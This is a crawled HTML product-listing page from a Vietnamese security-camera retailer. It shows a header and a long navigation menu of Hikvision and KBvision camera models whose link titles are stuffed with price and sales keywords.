

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cameranhatranggiare.com/Dau-Ghi-Hinh-Hikvision.d
body_size: 52052
content:



<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
		  <title>Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ Camera Nha Trang Giá Rẻ</title>
     <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
    <meta charset="utf-8" />
	 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" 
    <meta property="og:site_name" content="Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ" />
    <meta property="og:url" content="https://cameranhatranggiare.com/Dau-Ghi-Hinh-Hikvision.d" />
    <link rel="canonical" href="https://cameranhatranggiare.com/Dau-Ghi-Hinh-Hikvision.d" />    
    <link name="image_src" href="https://cameranhatranggiare.com/imgall/300/DS-2CE10DF3T-F-DS-7204HGHI-K1.webp" />
     <meta property="og:image" content="https://cameranhatranggiare.com/imgall/300/DS-2CE10DF3T-F-DS-7204HGHI-K1.webp" />
    <meta name="keywords" content="Camera Nha Trang Giá Rẻ,lắp camera giám sát sân vườn, đặt camera trọn bộ sân vườn, camera giám sát ngoài trời sân vườn, dịch vụ lắp đặt camera sân vườn, thiết bị camera sân vườn, lắp đặt camera an ninh sân vườn, camera quan sát sân vườn.">
    <meta name="description" content="Lắp Đặt Camera Nha Trang,Lắp đặt Camera Giám Sát Sân Vườn Trọn Bộ đáng chú ý với khả năng giám sát ban đêm thông qua công nghệ Hồng Ngoại 20m, không chỉ tiết kiệm mà còn giá rẻ. Điểm nổi bật là khả năng thu âm tiên nghi, cho phép người dùng nghe rõ từ xa. Sản phẩm này còn được đánh giá với giá cạnh tranh trên thị trường.">
		 <link rel="icon" href="https://cameranhatranggiare.com/cameranhatranggiare/images/favicon.ico" type="image/x-icon">	
  <link rel="stylesheet" type="text/css" href="cameranhatranggiare/css/bootstrap.css" /> 
  	 	<link rel="stylesheet" href="css/stysp.css">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />
  <link href="cameranhatranggiare/css/font-awesome.min.css" rel="stylesheet" />
  <link href="cameranhatranggiare/css/style.css" rel="stylesheet" />
  <link href="cameranhatranggiare/css/responsive.css" rel="stylesheet" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PKE9V0FJK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PKE9V0FJK');
</script>  <!-- script gg-->
		<link rel="stylesheet" href="css/cssquan/cssquanso.css">
</head>

<body class=" swnt         ">
     <form name="form1" method="post" action="./allproduct.aspx?l=dau-ghi-hinh-hikvision" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMjA2NTc2NDg3ZGTPT/m1JqN7r/bVVZOifye5wpb/zQ==" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="6328A522" />
</div>
            <!-- header  -->
  <div class="hero_area">

    <header class="header_section">
      <div class="header_top">
        <div class="container-fluid header_top_container">
          <a class="navbar-brand col-lg-3 " href="https://cameranhatranggiare.com/" title="chuyên lắp đặt các hệ thống giám sát ở thành phố nha trang, với độ phân giải cao, chất lượng camera cực tốt và giá thành cực kì rẻ và có nhiều ưu đãi."> <img src="cameranhatranggiare/images/lap-camera-nha-trang-ico.webp"></a>
          <div class="contact_nav">
            <p href="">
              <i class="fa fa-map-marker" aria-hidden="true">&nbsp;</i>
              <span>
                51 Luỹ Bán Bích, TPHCM
              </span>
            </p>
            <p href="">
              <i class="fa fa-phone" aria-hidden="true">&nbsp;</i>
              <span>
                Call : 0938.11.23.99
              </span>
            </p>
            <p href="">
              <i class="fa fa-envelope" aria-hidden="true">&nbsp;</i>
              <span>
               (028) 66.88.4949
              </span>
            </p>
          </div>
          <div class="social_box">
            <a href="https://www.facebook.com/profile.php?id=100067300940574" target="_blank" title="fanpage facebook của camera giám sát an thành phát">
              <i class="fa fa-facebook" aria-hidden="true">&nbsp;</i>
            </a>
            <a href="https://www.youtube.com/channel/UC8Meu3X10Ruhj7M-1fHaGwA" target="_blank" title="fanpage youtube của camera giám sát an thành phát chuyên lắp đặt camera giám sát.">
              <i class="fa fa-youtube" aria-hidden="true">&nbsp;</i>
            </a>
          </div>
        </div>
      </div>
      <div class="header_bottom" id="menu-mobi">
        <div class="container-fluid">
          <nav class="navbar navbar-expand-lg custom_nav-container ">
            <a class="navbar-brand navbar_brand_mobile" href="https://cameranhatranggiare.com/" title="chuyên lắp đặt các hệ thống giám sát ở thành phố nha trang, với độ phân giải cao, chất lượng camera cực tốt và giá thành cực kì rẻ và có nhiều ưu đãi.">CAMERA<span>NHA TRANG</span></a>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
              <ul class="ulcha uldp navbar-nav  ">
                <li class="licha lidp nav-item active">
                  <a class="nav-link" href="lap-camera-chong-trom.html" title="chuyên lắp đặt các hệ thống giám sát ở thành phố nha trang, với độ phân giải cao, chất lượng camera cực tốt và giá thành cực kì rẻ và có nhiều ưu đãi.">Camera Chính Hãng<span class="sr-only">(current)</span></a>
					   <ul class="mncon">
						<li class="mn-con" > <a href="camera-hikvision.html" title="Camera hikvision bảo mật cao hình ảnh sắt nét giá rẻ." class="dropdown-item">Lắp Camera Hikvision</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DS-2CD1347G0-L-CMos.htm' title='Camera DS-2CD1347G0-L Báo Động Camera DS-2CD1347G0-L Báo Động,DS 2CD1347G0 L,Giá Bán ,DS-2CD1347G0-L 4.0 MP  giá kỹ thuật,Công ty bán  Camera quan sát DS-2CD1347G0-L,thông số DS-2CD1347G0-L,DS-2CD1347G0-L sale mạnh,DS-2CD1347G0-L bán rẻ,DS-2CD1347G0-L Chính hãng,Bán rẻ DS-2CD1347G0-L,tuổi thọ DS-2CD1347G0-L,Giá  Ip sắc nét DS-2CD1347G0-L,Phân Phối Sỉ DS-2CD1347G0-L,DS-2CD1347G0-L Giá Thấp Nhất'> <span class='iconstar3'>✰</span> Camera DS-2CD1347G0-L Báo Động</a> </li><li> <a href='ds-2cd1347g0-l-c-hikvision.htm' title='DS-2CD1347G0-LC sắc nét Hikvision Camera Hikvision DS-2CD1347G0-LC,DS-2CD1347G0-LC Giá rẻ, Loại Camera an ninh DS-2CD1347G0-LC Tốt nhất,DS-2CD1347G0-LC HD IP  Tốt nhất,DS-2CD1347G0-LC Giá Hãng,phân phối DS-2CD1347G0-LC Ultra 2k 4.0 megapixel ,Nơi bán DS-2CD1347G0-LC,DS-2CD1347G0-LC Giá rẻ,DS-2CD1347G0-LC Tốt nhất'> <span class='iconstar3'>✰</span> DS-2CD1347G0-LC sắc nét Hikvision</a> </li><li> <a href='ds-2cd1p43g2-i-hikvision.htm' title='Camera DS-2CD1P43G2-I Báo Động Chuyển Động Camera DS-2CD1P43G2-I Báo Động Chuyển Động,DS-2CD1P43G2-I Đang giảm giá,DS-2CD1P43G2-I Giá Thấp Nhất,Thông số DS-2CD1P43G2-I Công Nghệ IP ,Bán rẻ DS-2CD1P43G2-I,Giá DS-2CD1P43G2-I 4.0 MP Độ phân giải Ultra 2k ,Phân Phối Sỉ ,DS-2CD1P43G2-I Bán Sỉ,Giá Bán DS-2CD1P43G2-I,Công ty bán DS-2CD1P43G2-I,thông số DS-2CD1P43G2-I,DS-2CD1P43G2-I Giá rẻ nhất,DS-2CD1P43G2-I giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera DS-2CD1P43G2-I Báo Động Chuyển Động</a> </li><li> <a href='Camera-Hikvision-DS-2CD1T27G2-L.htm' title='➠  DS-2CD1T27G2-L sắc nét Hikvision Camera Hikvision DS-2CD1T27G2-L,DS-2CD1T27G2-L Giá Hấp Dẫn,DS-2CD1T27G2-L Giá Thấp Nhất,Thông số DS-2CD1T27G2-L Công Nghệ IP ,bán DS-2CD1T27G2-L,Bán Giá DS-2CD1T27G2-L 2.0 MP FULL HD 1080P ,phân phối ,DS-2CD1T27G2-L Bán Sỉ,Giá Bán DS-2CD1T27G2-L,Nơi bán DS-2CD1T27G2-L,thông số DS-2CD1T27G2-L,DS-2CD1T27G2-L Chất lượng nhất,DS-2CD1T27G2-L Giá Hãng'> <span class='iconstar3'>✰</span> ➠  DS-2CD1T27G2-L sắc nét Hikvision</a> </li><li> <a href='ds-2cd2021g1-i-hikvision.htm' title='DS-2CD2021G1-I sắc nét Hikvision Camera Hikvision DS-2CD2021G1-I,giá kỹ thuật DS-2CD2021G1-I,Giá buôn DS-2CD2021G1-I, Bán Lỗ,DS-2CD2021G1-I nơi bán rẻ nhất,Giá Bán DS-2CD2021G1-I FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán  Camera An Ninh  DS-2CD2021G1-I,thông số DS-2CD2021G1-I, Tốt nhất,DS-2CD2021G1-I Giá hấp dẫn,DS-2CD2021G1-I Giá rẻ,công nghê DS-2CD2021G1-I,DS-2CD2021G1-I Giá rẻ nhất,DS-2CD2021G1-I bán uy tín,sale DS-2CD2021G1-I'> <span class='iconstar3'>✰</span> DS-2CD2021G1-I sắc nét Hikvision</a> </li><li> <a href='DS-2CD2026G2-IU-Camera-IP.htm' title='DS-2CD2026G2-IU sắc nét Hikvision ➠ Camera Hikvision DS-2CD2026G2-IU,DS-2CD2026G2-IU Giá chiết khấu,DS-2CD2026G2-IU Cấp Nguồ Qua Dây Mạng  Đang giảm giá,DS-2CD2026G2-IU Công Nghệ Mới,Nơi Lắp DS-2CD2026G2-IU FULL HD 1080P ,DS 2CD2026G2 IU,thông số  Camera DS-2CD2026G2-IU,công nghê DS-2CD2026G2-IU,Giá DS-2CD2026G2-IU,phân phối DS-2CD2026G2-IU,DS-2CD2026G2-IU mới,Bán giá rẻ DS-2CD2026G2-IU,DS-2CD2026G2-IU giá hấp dẫn,Giá Bán DS-2CD2026G2-IU,DS-2CD2026G2-IU Giá rẻ nhất,DS-2CD2026G2-IU Bán Lỗ'> <span class='iconstar3'>✰</span> DS-2CD2026G2-IU sắc nét Hikvision ➠</a> </li><li> <a href='Hikvision-DS-2CD2066G2-IU-SLD.htm' title='➠  DS-2CD2066G2-IU/SL(D) sắc nét Hikvision Camera Hikvision DS-2CD2066G2-IU/SL(D),thông số  Camera DS-2CD2066G2-IU/SL(D),DS-2CD2066G2-IU/SL(D) rẻ nhất,chức năng DS-2CD2066G2-IU/SL(D) Hình ảnh sắc nét với Ultra 4k lite ,DS-2CD2066G2-IU/SL(D) giá mới nhất,Giá Bán DS-2CD2066G2-IU/SL(D),DS-2CD2066G2-IU/SL(D) tốt nhất,DS-2CD2066G2-IU/SL(D) Bán Giá Rẻ,Địa Chỉ Bán DS-2CD2066G2-IU/SL(D),Bán giá rẻ DS-2CD2066G2-IU/SL(D),DS-2CD2066G2-IU/SL(D) giá mới nhất'> <span class='iconstar3'>✰</span> ➠  DS-2CD2066G2-IU/SL(D) sắc nét Hikvision</a> </li><li> <a href='DS-2CD2086G2-IU-SLD-hikvision.htm' title='DS-2CD2086G2-IU/SL(D) sắc nét Hikvision Camera Hikvision DS-2CD2086G2-IU/SL(D),DS-2CD2086G2-IU/SL(D) giá mới nhấtDS-2CD2086G2-IU/SL(D) Chính hãng,DS 2CD2086G2 IU/SL(D),Giá Bán DS-2CD2086G2-IU/SL(D) 8.0 megapixel Ultra 4k ,Nơi bán  Camera quan sát DS-2CD2086G2-IU/SL(D),DS-2CD2086G2-IU/SL(D) giá mới nhất,DS-2CD2086G2-IU/SL(D) Chính hãng,Giá ,phân phối DS-2CD2086G2-IU/SL(D)'> <span class='iconstar3'>✰</span> DS-2CD2086G2-IU/SL(D) sắc nét Hikvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),Giá giá sỉ DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng ,Bán Sỉ DS-2CD1023G0E-I(L), Camera Giám Sát DS-2CD1023G0E-I(L) Bán Lỗ,DS-2CD1023G0E-I(L) chiết khấu cao,công nghê DS-2CD1023G0E-I(L) FULL HD 1080P ,DS-2CD1023G0E-I(L) Tốt nhất,thông số DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Chất lượng nhất,DS-2CD1023G0E-I(L) Chiết khấu cao,DS-2CD1023G0E-I(L) Giá Hấp Dẫn,DS-2CD1023G0E-I(L) Chất Lượng,bán DS-2CD1023G0E-I(L)'> <span class='iconstar3'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G0E-ID.htm' title='DS-2CD1023G0E-ID sắc nét Hikvision Camera IP HIKVISION DS 2CD1023G0E ID,DS-2CD1023G0E-ID Giá Hấp Dẫn,DS 2CD1023G0E ID,Thông số ,thông số DS-2CD1023G0E-ID,Bán Giá  Loại Camera DS-2CD1023G0E-ID,Bán Sỉ DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Chất Lượng,bán DS-2CD1023G0E-ID,DS-2CD1023G0E-ID chiết khấu cao,Giá Bán DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Chất lượng nhất,DS-2CD1023G0E-ID Bán Sỉ,DS-2CD1023G0E-ID Chiết khấu cao,DS-2CD1023G0E-ID Chất lượng nhất,cửa hàng bán DS-2CD1023G0E-ID'> <span class='iconstar3'>✰</span> DS-2CD1023G0E-ID sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF-SL-hikvision.htm' title='DS-2CD1023G2-LIUF/SL sắc nét Hikvision ➠ Camera Hikvision DS-2CD1023G2-LIUF/SL,Giá giá sỉ DS-2CD1023G2-LIUF/SL,Giá buôn DS-2CD1023G2-LIUF/SL, Bán Lỗ,DS-2CD1023G2-LIUF/SL nơi bán rẻ nhất,Giá Bán DS-2CD1023G2-LIUF/SL FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán  Loại Camera an ninh DS-2CD1023G2-LIUF/SL,thông số DS-2CD1023G2-LIUF/SL, giá mới nhất,DS-2CD1023G2-LIUF/SL Giá hấp dẫn,DS-2CD1023G2-LIUF/SL rẻ nhất,công nghê DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Tốt nhất,DS-2CD1023G2-LIUF/SL Chất Lượng,bán DS-2CD1023G2-LIUF/SL'> <span class='iconstar3'>✰</span> DS-2CD1023G2-LIUF/SL sắc nét Hikvision ➠</a> </li><li> <a href='DS-2CD1027G2H-LIUF-hikvision.htm' title='DS-2CD1027G2H-LIUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2H-LIUF,Giá DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF Giá hấp dẫn,Bán rẻ ,Giá buôn  Camera Giám Sát ,Địa Chỉ Bán DS-2CD1027G2H-LIUF Ip POE sắc nét ,DS-2CD1027G2H-LIUF sale mạnh,Giá Bán DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF nơi bán rẻ nhất,DS-2CD1027G2H-LIUF bán rẻ'> <span class='iconstar3'>✰</span> DS-2CD1027G2H-LIUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1027G2-LUF-Hikvision.htm' title='DS-2CD1027G2-LUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2-LUF,DS-2CD1027G2-LUF Đang giảm giá, Camera Giá re DS-2CD1027G2-LUF Công Nghệ Mới,DS-2CD1027G2-LUF HD IP  Giá rẻ nhất,DS-2CD1027G2-LUF Giá Hãng,phân phối DS-2CD1027G2-LUF FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1027G2-LUF,DS-2CD1027G2-LUF Đang giảm giá,DS-2CD1027G2-LUF Công Nghệ Mới'> <span class='iconstar3'>✰</span> DS-2CD1027G2-LUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1043G2-LIUF-Camera-Sieu-Net.htm' title='Camera Hikvision Chất Lượng DS-2CD1043G2-LIUF Camera Hikvision Chất Lượng DS-2CD1043G2-LIUF,DS-2CD1043G2-LIUF Tiết kiệm,DS-2CD1043G2-LIUF Giá Thấp Nhất,Thông số DS-2CD1043G2-LIUF Công Nghệ IP ,Bán rẻ DS-2CD1043G2-LIUF,Giá DS-2CD1043G2-LIUF 4.0 MP Độ phân giải Ultra 2k ,Phân Phối Sỉ ,DS-2CD1043G2-LIUF Bán Sỉ,Giá Bán DS-2CD1043G2-LIUF,Công ty bán DS-2CD1043G2-LIUF,thông số DS-2CD1043G2-LIUF,DS-2CD1043G2-LIUF sale mạnh,DS-2CD1043G2-LIUF giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera Hikvision Chất Lượng DS-2CD1043G2-LIUF</a> </li><li> <a href='DS-2CD1047G0-L-C-Camera-IP-Colorvu-4MP.htm' title='DS-2CD1047G0-LC sắc nét Hikvision Camera Hikvision DS-2CD1047G0-LC,DS 2CD1047G0 LC,Giá Bán ,DS-2CD1047G0-LC 4.0 MP  Giá Hãng,Nơi bán  Camera Giám Sát DS-2CD1047G0-LC,thông số DS-2CD1047G0-LC,DS-2CD1047G0-LC Chất lượng nhất,DS-2CD1047G0-LC bán rẻ,DS-2CD1047G0-LC Chính hãng,Bán rẻ DS-2CD1047G0-LC,tuổi thọ DS-2CD1047G0-LC,Giá  Ip sắc nét DS-2CD1047G0-LC,phân phối DS-2CD1047G0-LC,DS-2CD1047G0-LC Giá Thấp Nhất'> <span class='iconstar3'>✰</span> DS-2CD1047G0-LC sắc nét Hikvision</a> </li><li> <a href='DS-2CD1047G3H-LIUF-SRB.htm' title='Camera Chống Nước DS-2CD1047G3H-LIUF/SRB DS-2CD1047G3H-LIUF/SRB,DS-2CD1047G3H-LIUF/SRB,DS-2CD1047G3H-LIUF/SRB Tốt nhất,DS-2CD1047G3H-LIUF/SRB giá hấp dẫn,Giá Bán DS-2CD1047G3H-LIUF/SRB,DS-2CD1047G3H-LIUF/SRB giá kỹ thuật,DS-2CD1047G3H-LIUF/SRB Bán Giá Rẻ'> <span class='iconstar3'>✰</span> Camera Chống Nước DS-2CD1047G3H-LIUF/SRB</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-kbvision.html" title="Kbvision thương hiệu phát triển mạnh trên thị trường việt nam về camera quan sát." class="dropdown-item">Camera Kbvision Giá rẻ</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='KX-A4002N3-kbvision.htm' title='KX-A4002N3 sắc nét KBvision Camera IP Dome KX-A4002N3,Giá Phân Phối KX-A4002N3, Loại Camera Giá re KX-A4002N3 Giá Khuyến Mãi,Phân phối rẻ KX-A4002N3,KX-A4002N3 Ip sắc nét  Mới nhất,thông số KX-A4002N3 4.0 megapixel Ultra 2k ,KX-A4002N3 Giá rẻ,tuổi thọ KX-A4002N3,KX-A4002N3 Siêu rẻ,Nhà Phân Phối KX-A4002N3,Điểm bán KX-A4002N3,KX-A4002N3 Tốt nhất,Giá Bán KX-A4002N3,KX-A4002N3 bán chạy nhất,KX-A4002N3 bán rẻ'> <span class='iconstar3'>✰</span> KX-A4002N3 sắc nét KBvision</a> </li><li> <a href='KX-C2007IRPN3-kbvision.htm' title='Camera KX-C2007IRPN3 IP POE Công Nghệ AI Camera KX-C2007IRPN3 IP POE Công Nghệ AI,Giá KX-C2007IRPN3 Cấp Nguồ Qua Dây Mạng ,phân phối KX-C2007IRPN3, Camera KX-C2007IRPN3 Bán Lỗ,KX-C2007IRPN3 Giá Thấp Nhất,công nghê KX-C2007IRPN3 FULL HD 1080P ,KX-C2007IRPN3 Công Nghệ Mới,thông số KX-C2007IRPN3,KX-C2007IRPN3 giá mới nhất,KX-C2007IRPN3 Giá Hãng,KX-C2007IRPN3 rẻ nhất,KX-C2007IRPN3 mới,Bán giá rẻ KX-C2007IRPN3'> <span class='iconstar3'>✰</span> Camera KX-C2007IRPN3 IP POE Công Nghệ AI</a> </li><li> <a href='Camera-KBVISION-KX-C2121S5.htm' title='KX-C2121S5 KBvision Với giá cạnh tranh KX-C2121S5 KBvision Với giá cạnh tranh,thông số KX-C2121S5,KX-C2121S5 HD Anlog  rẻ nhất,KX C2121S5,chức năng KX-C2121S5,Giá giá sỉ KX-C2121S5,KX-C2121S5 Chất Lượng,phân phối KX-C2121S5,Giá Bán KX-C2121S5,KX-C2121S5 Giá Thấp Nhất,KX-C2121S5 Bán Giá Rẻ,KX-C2121S5 Tốt nhất,KX-C2121S5 Giá Hãng'> <span class='iconstar3'>✰</span> KX-C2121S5 KBvision Với giá cạnh tranh</a> </li><li> <a href='KX-C8001N-kbvision.htm' title='KX-C8001N sắc nét KBvision Camera IP Kbvision 8MP KX-C8001N,KX-C8001N Giá Khuyến Mãi,KX-C8001N Cấp Nguồ Qua Dây Mạng  Giá Hấp Dẫn,KX-C8001N Giá rẻ nhất,Điểm bán KX-C8001N Siêu nét 8.0 megapixel ,KX C8001N,thông số  Loại Camera Giá re KX-C8001N,công nghê KX-C8001N,giá kỹ thuật KX-C8001N,Nhà Phân Phối KX-C8001N,KX-C8001N bán uy tín,sale KX-C8001N,KX-C8001N bán chạy nhất,Giá Bán KX-C8001N,KX-C8001N Chất lượng nhất,KX-C8001N Bán Lỗ'> <span class='iconstar3'>✰</span> KX-C8001N sắc nét KBvision</a> </li><li> <a href='KX-C8004MN-B-kbvision.htm' title='KX-C8004MN-B sắc nét KBvision ➠ Camera IP Kbvision KX-C8004MN-B,KX-C8004MN-B giá kỹ thuật,KX-C8004MN-B Cấp Nguồ Qua Dây Mạng  Đang giảm giá,KX-C8004MN-B Giá rẻ nhất,Công ty bán KX-C8004MN-B Ultra 4k 8.0 megapixel ,KX C8004MN B,thông số  Loại Camera Giá re KX-C8004MN-B,công nghê KX-C8004MN-B,giá kỹ thuật KX-C8004MN-B,Phân Phối Sỉ KX-C8004MN-B,KX-C8004MN-B bán uy tín,sale KX-C8004MN-B,KX-C8004MN-B Giá Thấp Nhất,Giá Bán KX-C8004MN-B,KX-C8004MN-B Giá rẻ nhất,KX-C8004MN-B Bán Lỗ'> <span class='iconstar3'>✰</span> KX-C8004MN-B sắc nét KBvision ➠</a> </li><li> <a href='KX-C8004N-kbvision.htm' title='KX-C8004N sắc nét KBvision Camera IP Kbvision Dome KX-C8004N,giá kỹ thuật KX-C8004N,Phân Phối Sỉ KX-C8004N, Bán Lỗ,KX-C8004N Giá Thấp Nhất,Giá Bán KX-C8004N Ultra 4k 8.0 megapixel ,Công ty bán  Camera An Ninh  KX-C8004N,thông số KX-C8004N, Chất lượng nhất,KX-C8004N giá kỹ thuật,KX-C8004N Giá Hấp Dẫn,công nghê KX-C8004N,KX-C8004N Giá rẻ nhất,KX-C8004N bán uy tín,sale KX-C8004N'> <span class='iconstar3'>✰</span> KX-C8004N sắc nét KBvision</a> </li><li> <a href='KX-C8005MN-B-kbvision.htm' title='KX-C8005MN-B sắc nét KBvision KX C8005MN B,Camera IP Kbvision Ngoài Trời KX-C8005MN-B,KX-C8005MN-B rẻ nhất,KX-C8005MN-B Ip POE sắc nét  Mới nhất,KX-C8005MN-B Siêu rẻ,Phân phối rẻ  Camera An Ninh  KX-C8005MN-B,KX-C8005MN-B bán rẻ,KX-C8005MN-B Siêu sắc nét 8.0 megapixel Ultra 4k  Giá Thấp Nhất,Giá Bán KX-C8005MN-B,Công ty bán KX-C8005MN-B,thông số KX-C8005MN-B,tuổi thọ KX-C8005MN-B,KX-C8005MN-B giá mới nhất,KX-C8005MN-B giá kỹ thuật'> <span class='iconstar3'>✰</span> KX-C8005MN-B sắc nét KBvision</a> </li><li> <a href='KX-C8205MN.htm' title='Camera 8.0MP Kbvision KX-C8205MN KX-C8205MN,Camera 8.0MP Kbvision KX-C8205MN,KX-C8205MN Giá Hấp Dẫn,KX-C8205MN POE Không Cần Dây Nguồn với chức năng Không cần sử dụng đầu ghi vì đã có khe cắm thẻ nhớ Micro SD 256GB Tốt nhất,KX-C8205MN mới,bán Camera Giám Sát KX-C8205MN,KX-C8205MN Bán Giá Rẻ'> <span class='iconstar3'>✰</span> Camera 8.0MP Kbvision KX-C8205MN</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar3'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KM-CD2902ASTN.htm' title='Camera KM-CD2902ASTN KBVISION Camera KBVISISON KM-CD2902ASTN,thông số KM-CD2902ASTN,KM CD2902ASTN,Thông số KM-CD2902ASTN 2.0 MP FULL HD 1080P , Camera KM-CD2902ASTN Chất lượng nhất,KM-CD2902ASTN Siêu rẻ,bán KM-CD2902ASTN'> <span class='iconstar3'>✰</span> Camera KM-CD2902ASTN KBVISION</a> </li><li> <a href='KX-2012S4-P.htm' title='Camera Kbvision KX-2012S4-P chức năng KX-2012S4-P,KX-2012S4-P Công Nghệ Mới,KX-2012S4-P HD Bán Giá Rẻ,KX 2012S4 P,KX-2012S4-P Giá Thấp Nhất,Giá Bán KX-2012S4-P, KX-2012S4-P, camera kbvision KX-2012S4-P, camera giá rẻ, camera giá rẻ KX-2012S4-P, camera kbvision giá rẻ KX-2012S4-P'> <span class='iconstar3'>✰</span> Camera Kbvision KX-2012S4-P</a> </li><li> <a href='KX-A2003N3-A-kbvision.htm' title='KX-A2003N3-A sắc nét KBvision Camera IP Ngoài Trời KX-A2003N3-A,KX-A2003N3-A Giá Hấp Dẫn,KX-A2003N3-A bán chạy nhất,Thông số KX-A2003N3-A Công Nghệ POE ,Bán rẻ KX-A2003N3-A,Giá KX-A2003N3-A 2.0 MP FULL HD 1080P ,Nhà Phân Phối ,KX-A2003N3-A Bán Sỉ,Giá Bán KX-A2003N3-A,Điểm bán KX-A2003N3-A,thông số KX-A2003N3-A,KX-A2003N3-A Chất lượng nhất,KX-A2003N3-A Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> KX-A2003N3-A sắc nét KBvision</a> </li><li> <a 